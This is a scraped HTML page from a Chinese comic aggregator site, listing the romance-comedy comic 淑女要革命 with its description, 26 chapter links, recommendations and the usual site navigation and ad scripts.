

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.remanba.com/comic/shunvyaogeming/
body_size: 10499
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>《淑女要革命》漫画免费在线观看全集_完整版入口下拉式阅读 – 热漫吧</title>
<meta name="keywords" content="淑女要革命漫画,淑女要革命漫画全集,淑女要革命漫画完整版,淑女要革命漫画入口下拉式,淑女要革命漫画免费阅读,淑女要革命"/>
<meta name="description" content="淑女要革命全集完整版是一部由鑫蔓创作的国内漫画入口下拉式，淑女要革命漫画剧情属于少女,搞笑,恋爱类型，主要面向少年读者免费阅读，女汉子为爱蜕变淑女的搞笑故事"/>
<link rel="canonical" href="https://www.remanba.com/comic/shunvyaogeming/"/>
<script type="text/javascript" src="/template/hdbee/js/jquery.js?ver=1.1"></script>
<script type="text/javascript" src="/template/hdbee/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/hdbee/js/bootstrap.min.js"></script>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/font-awesome.min.css"/>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/detail.css"/>
<script>var maccms={"path":"","mid":"1","url":"www.remanba.com","wapurl":"m.remanba.com","mob_status":"1"};</script>
<script type="text/javascript" src="/static/js/home.js"></script>
<!--<link rel="icon" href="/template/hdbee/images/cropped-32x32.png" sizes="32x32"/>
<link rel="icon" href="/template/hdbee/images/cropped-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="/template/hdbee/images/cropped-180x180.png"/>
<meta name="msapplication-TileImage" content="/template/hdbee/images/cropped-270x270.png"/>-->
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body class="home blog" id="body-header-top" data-js="bottom">
<div class="index_header">
	<div class="header_inner">
		<div class="logo">
			<a href="/"><img src="/template/hdbee/images/logo.png" alt="热漫吧"/></a>
		</div>
		<div class="header_menu">
			<ul>
		<li id="menu-item-7095" ><a href="/">首页</a></li>
                <li id="menu-item-10" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-51456"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
                
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li class="nav-item mac_user"></li>
		<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696" ><a href="/label/vip/">全网vip解析</a></li>-->
        			</ul>
		</div>
<!--
		<div class="login_text pc">
			<a class="rlogin reg_hre_btn" href="/user/reg/">注册</a>
			<a class="rlogin login_hre_btn logint" href="/user/login/">登录</a>
		</div>
-->

		<div class="login_text mobie">
			<a href="javascript:;" class="slide-menu"><i class="fa fa-list-ul"></i></a>
		</div>
		<div class="header_search_bar">
			<form id="search" name="search" method="get" action="/s/-------------/" onSubmit="return qrsearch();">
				<button class="search_bar_btn" type="submit"><i class="fa fa-search"></i></button>
				<input class="search_bar_input" type="text" name="wd" value="" placeholder="名称/作者">
			</form>
		</div>
	</div>
</div>
<div class="slide-mask">
</div>
<nav class="slide-wrapper">
<!--
<div class="header-info">
	<div class="header-logo">
		<a href="/user/login/"><img src="/template/hdbee/images/avatar.jpg" alt="默认头像"/></a>
	</div>
	<div class="header-info-content">
		<a href="/user/login/">登 陆</a>
	</div>
</div>
-->
<ul class="menu_slide" nav-data="nav_273609">
	<li id="menu-item-14415"><a href="/">首页</a></li>
                <li id="menu-item-14417" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-14430"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
        
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696"><a href="/label/vip/">全网vip解析</a></li>-->
</ul>
</nav>
  <div class="main">
   <div class="main_inner">
    <div class="main_left single_mian">
     <div class="announcer announcer-above-content announcer-style11" style="" data-effect="none" data-effdur="1000" data-pos="above-content" data-id="3">
      <div class="announcer-content">
       【公告】热漫吧唯一官方指定域名:
       <font color="#ED9205">www.remanba.com</font> 请大家相互转告及时收藏！
      </div>
     </div>
     <div class="item_title">
      <div class="single-cat">
       <div itemscope="" itemtype="http://schema.org/WebPage" id="crumbs">
        <span class="delimiter"><i class="fa fa-forumbee"></i></span>
        <a itemprop="breadcrumb" href="/">首页</a> 
        <span class="delimiter">/</span> 
        <a itemprop="breadcrumb" href="/sort/1/">全部</a> 
        <span class="delimiter">/</span> 
        <span class="current">淑女要革命</span>
       </div>
      </div>
     </div>
     <div class="item_info cl">
      <div style="float:left;"> 
       <i class="fa fa-book"></i> 
       <span class="mac_hits hits cx-views" data-mid="1" data-id="64278" data-type="hits"></span> 阅读
      </div>
      <div class="post_au">
       <div class="bdsharebuttonbox"> 
        <a href="#" class="bds_more" data-cmd="more"></a> 
        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> 
        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a> 
        <a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a> 
        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> 
        <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> 
        <a class="bds_count" data-cmd="count"></a>
       </div> 
       <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> 
      </div>
     </div>
     <div class="content" id="content">
      <div class="content_left">
       <p class="ititle">淑女要革命漫画</p>
       <div class="row">
        <div class="col-xs-4 padding-right-0"> 
         <a class="image_cx_cont" data-lightbox="example-set"  title="淑女要革命漫画"><img class="img-thumbnail" src="https://img.totiw.top/upload/comic/231011-4/e3d24022a620e60b1a255e6b69f52bc7.jpg" alt="淑女要革命漫画" /></a>
        </div>
        <p></p>
        <div class="col-xs-8">
         <div class="movie-meta">
          <h1>淑女要革命<span class="year">(0)</span></h1>
          <p><span class="info-label">作者：</span><a href="/s/-----%E9%91%AB%E8%94%93--------/" target="_blank">鑫蔓</a>&nbsp;</p>
          <p><span class="info-label">状态：</span>已完结</p>
          <p><span class="info-label">年份：</span>未知</p>
          <p><span class="info-label">类型：</span><a href="/s/----%E5%B0%91%E5%A5%B3---------/" target="_blank">少女</a>&nbsp;<a href="/s/----%E6%90%9E%E7%AC%91---------/" target="_blank">搞笑</a>&nbsp;<a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;</p>
          <p><span class="info-label">地区：</span><a href="/s/--%E5%9B%BD%E5%86%85-----------/" target="_blank">国内</a>&nbsp;</p>
          <p><span class="info-label">读者：</span><a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;</p>
          <p><span class="info-label">更新时间：</span>01-20</p>
          <p><span class="info-label">评分：</span><a class="score" href="" target="_blank" rel="nofollow">1.0</a> </p>
         </div>
        </div>
       </div>
       <div class="row" style="margin-top: 5px;">
        <div class="col-xs-12">
         <h2>淑女要革命漫画介绍</h2>
        </div>
          <div id="content" class="mh-info" style="text-align:center;">
  <a rel="noreferrer nofollow" style="font-size:20px;font-weight:bold;color:#289cde;" href="https://xxsmtz8.com/s.php?j=1522" target="_blank">立即阅读完整版</a><br>
</div>
<script src="https://xxsmad4.com/s.php?g=1&t=2&p=1522&i="></script>
        <div class="col-xs-12">
         <div class="movie-introduce">
          <p>淑女要革命全集完整版是一部由<a href="/s/-----%E9%91%AB%E8%94%93--------/" target="_blank">鑫蔓</a>&nbsp;创作的<a href="/s/--%E5%9B%BD%E5%86%85-----------/" target="_blank">国内</a>&nbsp;漫画入口下拉式，淑女要革命漫画剧情属于<a href="/s/----%E5%B0%91%E5%A5%B3---------/" target="_blank">少女</a>&nbsp;<a href="/s/----%E6%90%9E%E7%AC%91---------/" target="_blank">搞笑</a>&nbsp;<a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;类型，主要面向<a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;读者免费阅读，女汉子为爱蜕变淑女的搞笑故事</p>
         </div>
        </div>
       </div>

       <div class="row">

 <div class="col-xs-12">
 <h2>淑女要革命章节列表</h2>
</div>
 <div id="link-box" class="col-xs-12">
<ul id="movieTabs" class="nav nav-tabs">        
 <li  class="active"><a id="playershow1-tab" href="#playershow1" data-toggle="tab">爱奇艺叭嗒</a></li>
  </ul>

 <div id="movieTabContent" class="tab-content">
        
          <div id="playershow1" class="tab-pane active">
           <div class="panel panel-default resource-list">
 

        <div class="kzvideo_page" style="display: block;background: none;">
         <ul class="page_ullist cl">
            
          <li><a href="/read/shunvyaogeming-1-1/">第1话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-2/">第2话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-3/">第3话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-4/">第4话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-5/">第5话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-6/">第6话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-7/">第7话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-8/">第8话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-9/">第9话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-10/">第10话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-11/">第11话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-12/">第12话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-13/">第13话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-14/">第14话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-15/">第15话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-16/">第16话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-17/">第17话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-18/">第18话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-19/">第19话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-20/">第20话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-21/">第21话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-22/">第22话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-23/">第23话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-24/">第24话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-25/">第25话</a></li>
            
          <li><a href="/read/shunvyaogeming-1-26/">第26话</a></li>
                   </ul>
        </div>

 </div>
  </div>
  
  </div>

 </div>
   </div>
<!--
       <div class="row">
        <div class="col-xs-12">
         <h2>淑女要革命下载</h2>
        </div>
        <div id="link-box" class="col-xs-12">
         <ul id="movieTabs" class="nav nav-tabs">
          
          <li class="active"><a id="normalDown-tab" href="#normalDown" data-toggle="tab">迅雷下载 </a></li>


         </ul>
         <div id="movieTabContent" class="tab-content">
          <div id="normalDown" class="tab-pane active">
           <div class="panel panel-default resource-list">
            <div class="panel-heading">
                        <strong id="down">暂无相关下载资源</strong>
                        </div>

            <table class="table table-hover" style="margin-bottom: 0;">
             <tbody>



             </tbody>
            </table>
           </div>
           <p></p>
          </div>
          <p></p>
         
         </div>
        </div>
       </div>
<!-------------------------------------->

       <div class="dtpost-like cl">
<!--<li class="nav-item mac_user"></li>-->
<a class="digg_link favorite" data-id="64278" data-mid="1" data-type="up" href="javascript:;"><i class="fa fa-thumbs-up"></i><span class="count"><em class="digg_num" style="color: #F58282;">41</em>个赞 </span></a>

<!--<a href="javascript:void(0);"  class="mac_ulog share-btn collect collect-no" data-type="2" data-mid="1" data-id="64278"><i class="fa fa-star"></i><span class="count">收藏</span></a>-->



        <a class="share-fx" href="javascript:;"><i class="fa fa-share-alt"></i><span class="count">分享</span></a>
        <div class="myshare -mob-share-ui cl">
         <ul class="-mob-share-list" data-url="https://www.remanba.com/comic/shunvyaogeming/" data-images="https://img.totiw.top/upload/comic/231011-4/e3d24022a620e60b1a255e6b69f52bc7.jpg">
          <li class="-mob-share-qq" data-type="qq"></li>
          <li class="-mob-share-qzone" data-type="qzone"></li>
          <li class="-mob-share-weixin" data-type="weixin">
           <div class="weixin_qrcode">
            <a class="image_cx_cont" data-lightbox="example-set" href="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/shunvyaogeming/" title="《淑女要革命》迅雷下载_中文完整版_百度云网盘720P|1080P资源"><img src="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/shunvyaogeming/" alt="" /></a>
            <span>扫码分享</span>
           </div></li>
          <li class="-mob-share-weibo" data-type="weibo"></li>
          <li class="-mob-share-douban" data-type="douban"></li>
         </ul>
        </div>
       </div>
      </div>
     </div>
   
     <div class="content_right_title">
      漫画推荐：

     </div>
     <ul class="xg_content">

        
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/wujitianzun/" title="武极天尊"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://oss.mkzcdn.com/comic/cover/20250827/68aec37a9e9ec-750x999.png!cover-400" alt="武极天尊" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>武极天尊</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/shigementaichongwoliaozenmeban/" title="师哥们太宠我了怎么办"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230721-4/5c0ea83cbf7ec15b389ee2998c813262.jpg" alt="师哥们太宠我了怎么办" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>师哥们太宠我了怎么办</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tudishengjiwotangzhuojiubianqiang/" title="徒弟升级 我躺着就变强"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://www.gugumh.com/picdown.php?acimg=https://manhua.acimg.cn/vertical/0/08_16_27_c08eeb3e91aff9212a8d6b55b5dc1464_1720427252368.jpg/420#err2025-08-12" alt="徒弟升级 我躺着就变强" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>徒弟升级 我躺着就变强</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/yuehuameiguisha/" title="月华玫瑰杀"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230721-4/344cd2a91be416ea0a3a4f1d9b8a3b95.jpg" alt="月华玫瑰杀" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>月华玫瑰杀</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/jiannicangqiong/" title="剑逆苍穹"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230712/01ffc9db38388440773970db56118acc.jpeg" alt="剑逆苍穹" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>剑逆苍穹</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tazhishigehaizia/" title="她只是个孩子啊"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230720-5/034864e844cce2e2fbd3e6936181dc61.webp" alt="她只是个孩子啊" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>她只是个孩子啊</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/xixueguiyunvpu/" title="吸血鬼与女仆"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230720-1/f20dc2a1210010ee90415353e40fd8f1.webp" alt="吸血鬼与女仆" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>吸血鬼与女仆</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/qigeshijiebawochongshangtian/" title="七个师姐把我宠上天"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/240819-2/8a82b36a21db3ade04224b30be087d7d.jpg" alt="七个师姐把我宠上天" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>七个师姐把我宠上天</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/zhangshiliaoren/" title="仗势撩人"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230712/069b34066ee19686e288456b84047005.jpeg" alt="仗势撩人" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>仗势撩人</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/xingdongtianqixiaxiaoxing/" title="星动甜妻夏小星"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230712/87a963a178a111721bb88b28145a826d.jpeg" alt="星动甜妻夏小星" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>星动甜妻夏小星</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/feiqiudelianaigonglue/" title="非酋的恋爱攻略"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230721-4/f7ae25150dc32df66ebc9da60e328b49.jpg" alt="非酋的恋爱攻略" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>非酋的恋爱攻略</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/qishi/" title="欺师"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230721-4/72a49fa4d150f0c9ce2b6cac44a01a0d.png" alt="欺师" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>欺师</h2>
       </div></li>
     
     </ul>
     <section class="single-post-comment" id="pinglun" >
     

<div class="mac_comment" data-id="64278" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
     
 
     </section>
    </div>
    <div class="main_right sidebar">
<!--
     <li id="text-6" class="widget widget_text"><h2>迅雷下载失败解决方法</h2>
      <div class="textwidget">
       <p>现在迅雷屏蔽资源比较严重，是迅雷软件的问题！解决办法：<br /> 1.<a href="/label/wangpan/" target="_blank" rel="noopener">百度网盘离线下载</a><br /> 2.<a href="https://pan.baidu.com/s/1nvT6eE1" target="_blank" rel="nofollow noopener">使用早期版本迅雷5.8下载</a> 密码: vi2g<br /> 3.<a href="https://pan.baidu.com/s/1kVQSszd" target="_blank" rel="nofollow noopener">使用utorrent下载</a> 密码: ygm3<br /> 4.使用115网盘，BitComet等软件下载。</p>
       <p style="display: none;"></p>
      </div></li>
     <li id="text-7" class="widget widget_text"><h2>奇热影院说明书</h2>
      <div class="textwidget">
       <h5>迅雷下载：</h5>
       <p>本站全平台兼容，需要迅雷支持，电脑可使用迅雷播放器直接观看，平板和手机安装迅雷APP后，点击本站链接会自动跳往迅雷（可直接观看）。</p>
       <h5>清晰度：</h5>
       <p>理论上分辨率越高（720/1024/1280），越清晰，因本站漫画均来自网络，无法逐一核查，分辨率只做参考。正常情况下清晰度从低到高应是：TS-DVD-HD-BD-720P/1080P-2160p4K蓝光-原盘。</p>
       <h5>下载速度：</h5>
       <p>经测试，迅雷会员和移动端（手机、平板）下载速度优于普通电脑用户，具体情况根据片源而定，如遇下载不顺畅，可尝试本站提供的其他链接。</p>
       <h5>下载链接：</h5>
       <p>迅雷地址以“thunder:”开头，标注迅雷链接及迅雷快传，则必须安装迅雷或迅雷播放器（移动端下载迅雷APP）；电驴链接和磁力链接 magnet 则支持所有主流下载软件，如迅雷、QQ旋风、电驴工具等。</p>
       <h5>文件大小：</h5>
       <p>DVD1G以内，BD1024、BD12801G-2G，1024MKV、1280MKV2G-3G，720P4G ，推荐电视机观看；1080P和3D8G以上，推荐电视机观看；原盘一般达到20G-50G。</p>
      </div></li>
-->
     <div class="widget widgetkz_zh cl">
      <div id="tab-title">
       <div class="tab">
        <ul id="tabnav">
         <li class="selected">最新排行</li>
         <li class="">热门排行</li>
         <li>同作者漫画</li>
        </ul>
       </div>
       <div class="clear"></div>
      </div>
      <div id="tab-content">
       <ul class="hide" style="display: block;">
                <li><a href="/comic/wujitianzun/" title="武极天尊">武极天尊</a></li>
                <li><a href="/comic/shigementaichongwoliaozenmeban/" title="师哥们太宠我了怎么办">师哥们太宠我了怎么办</a></li>
                <li><a href="/comic/tudishengjiwotangzhuojiubianqiang/" title="徒弟升级 我躺着就变强">徒弟升级 我躺着就变强</a></li>
                <li><a href="/comic/yuehuameiguisha/" title="月华玫瑰杀">月华玫瑰杀</a></li>
                <li><a href="/comic/jiannicangqiong/" title="剑逆苍穹">剑逆苍穹</a></li>
                <li><a href="/comic/tazhishigehaizia/" title="她只是个孩子啊">她只是个孩子啊</a></li>
                <li><a href="/comic/xixueguiyunvpu/" title="吸血鬼与女仆">吸血鬼与女仆</a></li>
                <li><a href="/comic/qigeshijiebawochongshangtian/" title="七个师姐把我宠上天">七个师姐把我宠上天</a></li>
                <li><a href="/comic/zhangshiliaoren/" title="仗势撩人">仗势撩人</a></li>
                <li><a href="/comic/xingdongtianqixiaxiaoxing/" title="星动甜妻夏小星">星动甜妻夏小星</a></li>
                <li><a href="/comic/feiqiudelianaigonglue/" title="非酋的恋爱攻略">非酋的恋爱攻略</a></li>
                <li><a href="/comic/qishi/" title="欺师">欺师</a></li>
                <li><a href="/comic/womenfanpaicaibuxiangdangtajiaoshi/" title="我们反派才不想当踏脚石">我们反派才不想当踏脚石</a></li>
                <li><a href="/comic/bupingdengchongaitiaoyue/" title="不平等宠爱条约">不平等宠爱条约</a></li>
                <li><a href="/comic/jiumingwobianchengnanshenliao/" title="救命！我变成男神了">救命！我变成男神了</a></li>
                <li><a href="/comic/liantishiwancengwoyangdegoudushidadi/" title="炼体十万层：我养的狗都是大帝">炼体十万层：我养的狗都是大帝</a></li>
                <li><a href="/comic/mozulaogongyoudianer/" title="魔族老公有点二">魔族老公有点二</a></li>
                <li><a href="/comic/wanguzuiqiangfuma/" title="万古最强驸马">万古最强驸马</a></li>
                <li><a href="/comic/wodeyuanzhongxitong2/" title="我的怨种系统×2">我的怨种系统×2</a></li>
